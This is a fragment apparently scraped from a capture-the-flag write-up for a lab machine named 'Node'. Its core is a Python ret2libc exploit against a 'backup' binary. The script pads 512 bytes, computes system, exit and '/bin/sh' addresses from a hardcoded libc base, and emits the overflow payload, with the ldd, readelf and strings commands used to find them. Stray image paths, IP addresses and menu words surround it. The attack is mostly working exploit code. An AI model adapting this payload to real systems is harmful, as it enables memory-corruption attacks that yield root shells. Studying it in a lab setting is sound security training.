 192.168.1.12 10.10.14.16 10.10.10.58 - Node
15
16 offset = 512
17 before_eip = b"A" * offset
18
19 # which backup | xargs ldd
20 # libc.so.6 => /lib32/libc.so.6 (0xf7585000)
21 base_libc_address = 0xf7585000
22
23 # readelf -s /lib32/libc.so.6 | grep -E " exit@| system@"
24 # 141: 0002e7b0    31 FUNC    GLOBAL DEFAULT   13 exit@@GLIBC_2.0
25 # 1457: 0003a940    55 FUNC    WEAK   DEFAULT   13 system@@GLIBC_2.0
26 # strings -a -t x /lib32/libc.so.6 | grep "/bin/sh"
27 # 15900b /bin/sh
28 system_offset = 0x0003a940
29 exit_offset = 0x0002e7b0
30 bin_sh_offset = 0x0015900b
31
32 system_address = pack("<I", base_libc_address + system_offset)
33 exit_address = pack("<I", base_libc_address + exit_offset)
34 bin_sh_address = pack("<I", base_libc_address + bin_sh_offset)
35
36 # ret2libc: EIP -> SYSTEM + EXIT + BIN_SH
37 eip = system_address + exit_address + bin_sh_address
38
39 payload = before_eip + eip
40
41 sys.stdout.buffer.write(payload)
(END)
VPN - root's tasks Reconnaissance - Enumeration